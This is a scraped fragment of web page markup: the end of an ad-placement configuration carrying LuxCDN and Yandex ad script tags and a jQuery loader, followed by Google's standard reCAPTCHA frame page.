class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 227
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LfOnJvpZjWHmSLE7G4IVUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768153913656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>